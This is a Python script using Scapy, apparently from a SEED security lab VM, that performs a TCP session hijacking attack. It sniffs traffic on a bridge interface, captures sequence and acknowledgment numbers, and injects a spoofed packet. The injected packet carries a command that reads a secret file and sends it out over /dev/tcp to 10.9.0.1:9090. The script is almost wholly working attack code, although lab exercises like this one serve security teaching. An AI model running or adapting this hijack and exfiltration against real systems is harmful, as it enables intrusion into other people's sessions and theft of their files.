 seed@VM: ~/.../volumes × seed@VM: ~/.../volumes
#!/usr/bin/env python3
from scapy.all import *
import time

ackNumber = 0
sequenceNumber = 0
destPort = 0
sourcePort = 0
lastPacketTime = None
timeout = 10  # in seconds
done = False

def startHijacking():
    print("Starting hijacking....")
    global ackNumber, sequenceNumber, sourcePort, destPort
    ip  = IP(src="10.9.0.6", dst="10.9.0.5")
    tcp = TCP(sport=sourcePort, dport=destPort, flags="A", seq=sequenceNumber, ack=ackNumber)
    data = "\ncat /home/seed/confedintial/secret.txt > /dev/tcp/10.9.0.1/9090\n"
    pkt = ip/tcp/data
    ls(pkt)
    print("I am in....")
    done = True
    send(pkt, verbose=0)
    exit(0)

def print_pkt(pkt):
    global ackNumber, sequenceNumber, sourcePort, destPort,lastPacketTime
    if pkt[TCP] is not None:
        lastPacketTime = time.time()
        print("Packet receiving...")
        ackNumber = pkt[TCP].ack
        sequenceNumber = pkt[TCP].seq
        destPort = pkt[TCP].dport
        sourcePort = pkt[TCP].sport

def check_for_hijacking():
    global lastPacketTime
    while True:
        if lastPacketTime is not None and (time.time() - lastPacketTime > timeout):
            print("Looks like packet receiving stop, good to start hijacking...")
            startHijacking()
            break
        time.sleep(1)

# Start packet sniffing in a separate thread
sniff_thread = threading.Thread(target=lambda: sniff(iface='br-5f4c98807b84', filter='tcp', prn=print_pkt))
sniff_thread.start()

# Check for hijacking opportunity
if not done:
    print("Started...")
    check_for_hijacking()

~
~
~